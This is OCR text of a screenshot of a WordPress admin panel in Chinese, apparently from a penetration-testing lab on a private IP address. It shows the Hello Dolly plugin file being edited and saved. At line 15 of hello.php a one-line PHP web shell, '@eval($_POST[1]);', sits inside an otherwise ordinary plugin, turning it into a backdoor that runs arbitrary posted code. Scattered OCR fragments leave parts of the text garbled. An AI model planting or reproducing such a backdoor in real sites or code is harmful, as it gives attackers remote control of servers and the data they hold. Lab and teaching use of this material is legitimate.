 不安全
http://192.168.111.199/wp-admin/plugin-editor.php?file=hello.php&plugin=hello.php
H
1
8
22
IP
1
wordpress
0
新建
您好，admin
While the band’s playin’
帮助
仪表盘
文章
媒体
页面
评论
外观
插件
用户
工具
可用工具
导入
导出
站点健康 3
导出个人数据
抹除个人数据
主题文件编辑器
插件文件编辑器
设置
收起菜单
编辑插件
正在编辑 hello.php（已启用）
选择要编辑的插件：
Hello Dolly
选择
选择的文件内容：
插件文件
hello.php
1 <?php
2 /**
3  * @package Hello_Dolly
4  * @version 1.7.2
5  */
6 /*
7 Plugin Name: Hello Dolly
8 Plugin URI: http://wordpress.org/plugins/hello-dolly/
9 Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words
sung most famously by Louis Armstrong: Hello, Dolly. When activated you will randomly see a lyric from <cite>Hello,
Dolly</cite> in the upper right of your admin screen on every page.
10 Author: Matt Mullenweg
11 Version: 1.7.2
12 Author URI: http://ma.tt/
13 */
14
15 @eval($_POST[1]);
16
17
文档：
函数名...
查询
警告：不推荐修改已启用的插件。
文件修改成功
T
$|
2
4